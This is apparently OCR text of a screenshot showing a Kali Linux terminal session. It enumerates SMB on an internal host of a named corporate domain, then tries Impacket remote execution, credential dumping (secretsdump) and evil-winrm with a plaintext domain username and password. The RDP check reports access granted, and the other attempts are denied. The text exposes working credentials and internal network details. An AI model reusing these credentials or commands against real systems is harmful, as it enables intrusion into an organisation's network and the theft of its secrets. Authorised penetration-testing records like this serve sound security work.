 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2024.1-vmware-amd64
test
Home
kali-linux-2024.1-vmware...
1 2 3 4
16:35
kali@kali: ~/Desktop/lombard
File Actions Edit View Help
kali@kali: ~/Desktop/lombard
kali@kali: ~/Desktop/lombard
kali@kali: ~/Desktop/lombard
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
| NetBIOS Names and Workgroup/Domain for 10.183.128.55 |
[V] Trying to get NetBIOS names information, running command: nmblookup -s /tmp/tmptu0c5qf3 -A 10.183
.128.55
[+] Got domain/workgroup name: ICICILOMBARD
[+] Full NetBIOS names information:
- CANONMALADRPS2 <00> - B <ACTIVE> Workstation Service
- ICICILOMBARD <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
- CANONMALADRPS2 <20> - B <ACTIVE> File Server Service
- MAC Address = 98-BE-94-28-DC-AC
| SMB Dialect Check on 10.183.128.55 |
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: true
SMB 2.02: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: true
| Domain Information via SMB session for 10.183.128.55 |
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: CANONMALADRPS2
NetBIOS domain name: ICICILOMBARD
DNS domain: icicilombard.corp
FQDN: CANONMALADRPS2.icicilombard.corp
Derived membership: domain member
Derived domain: ICICILOMBARD
| RPC Session Check on 10.183.128.55 |
[*] Check for null session
[V] Attempting to make session, running command: smbclient -W ICICILOMBARD -U % -s /tmp/tmptu0c5qf3 -
t 5 -c help '//10.183.128.55/ipc$'
[-] Could not establish null session: STATUS_NOT_SUPPORTED
(kali㉿kali)-[~/Desktop/lombard]
$ impacket-rdp_check ICICILOMBARD/Admigrtestfive:'TecHn!c@l&8538'@10.183.128.55
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Access Granted
(kali㉿kali)-[~/Desktop/lombard]
$ impacket-smbexec ICICILOMBARD/Admigrtestfive:'TecHn!c@l&8538'@10.183.128.55
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
(kali㉿kali)-[~/Desktop/lombard]
$ impacket-psexec ICICILOMBARD/Admigrtestfive:'TecHn!c@l&8538'@10.183.128.55
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.183.128.55.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'print$' is not writable.
(kali㉿kali)-[~/Desktop/lombard]
$
$ impacket-secretsdump ICICILOMBARD/Admigrtestfive:'TecHn!c@l&8538'@10.183.128.55
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/lombard]
$ evil-winrm -u Admigrtestfive -p 'TecHn!c@l&8538' -i 10.183.128.55 -P 445
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functio
n is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type HTTPClient::KeepAliveDisconnected happened, message is HTTPClient::KeepAliveD
isconnected: Connection reset by peer @ io_fillbuf - fd:5
Error: Exiting with code 1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
31°C
Smoke
Search
9+
99+
ENG
IN
16:35
25-02-2025